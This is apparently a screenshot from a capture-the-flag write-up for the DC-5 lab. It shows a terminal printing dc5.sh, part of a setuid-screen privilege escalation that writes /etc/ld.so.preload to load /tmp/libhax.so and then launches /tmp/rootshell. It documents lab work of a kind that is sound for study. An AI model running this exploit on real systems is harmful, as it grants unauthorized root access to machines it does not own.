 ┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# cat dc5.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# file dc5.sh
dc5.sh: ASCII text